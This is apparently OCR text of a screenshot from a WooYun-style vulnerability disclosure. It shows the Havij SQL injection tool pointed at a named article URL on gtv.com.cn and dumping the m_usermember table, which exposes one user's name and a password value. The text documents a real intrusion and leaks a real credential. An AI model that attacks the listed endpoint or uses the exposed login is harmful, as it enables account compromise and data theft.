 http://www.gtv.com.cn/index.php
客 在线工具 酷站 经典文章 威克 目标 Google 翻译 运 putty远程连接lin...
您好tenglinji，欢迎来到GTV游戏竞技！ 退出 文章
Havij
Target: http://www.gtv.com.cn/article.php?id=553
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
m_usermember
id
i_mid
username
id username rpwd
5 tenglinji 121296
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org